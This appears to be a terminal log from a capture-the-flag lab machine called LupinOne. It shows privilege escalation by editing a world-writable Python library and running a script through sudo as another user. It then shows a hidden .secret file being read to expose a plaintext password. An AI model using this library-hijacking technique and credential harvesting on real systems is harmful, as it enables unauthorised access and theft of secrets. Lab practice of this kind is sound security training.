 icex64@LupinOne:~$ ls -al /usr/lib/python3.9/webbrowser.py
-rwxrwxrwx 1 root root 24087 Oct  4  2021 /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:~$ vim /usr/lib/python3.9/webbrowser.py
-bash: vim: command not found
icex64@LupinOne:~$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:~$ nano /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:~$ python3.9 /home/arsene/heist.py
icex64@LupinOne:~$ id
uid=1001(icex64) gid=1001(icex64) groups=1001(icex64)
icex64@LupinOne:~$ exit
exit
Its not yet ready to get in action
icex64@LupinOne:~$ sudo -u arsene python3.9 /home/arsene/heist.py
arsene@LupinOne:/home/icex64$ id
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
arsene@LupinOne:/home/icex64$ cd ~
arsene@LupinOne:~$ ls -al
total 40
drwxr-xr-x 3 arsene arsene 4096 Oct  4  2021 .
drwxr-xr-x 4 root   root   4096 Oct  4  2021 ..
-rw------- 1 arsene arsene   47 Oct  4  2021 .bash_history
-rw-r--r-- 1 arsene arsene  220 Oct  4  2021 .bash_logout
-rw-r--r-- 1 arsene arsene 3526 Oct  4  2021 .bashrc
-rw-r--r-- 1 arsene arsene  118 Oct  4  2021 heist.py
drwxr-xr-x 3 arsene arsene 4096 Oct  4  2021 .local
-rw-r--r-- 1 arsene arsene  339 Oct  4  2021 note.txt
-rw-r--r-- 1 arsene arsene  807 Oct  4  2021 .profile
-rw------- 1 arsene arsene   67 Oct  4  2021 .secret
arsene@LupinOne:~$ cat .secret
I dont like to forget my password "rQ8EE"UK,eV)weg~*nd-`5:{*"j7*Q"
reshell.php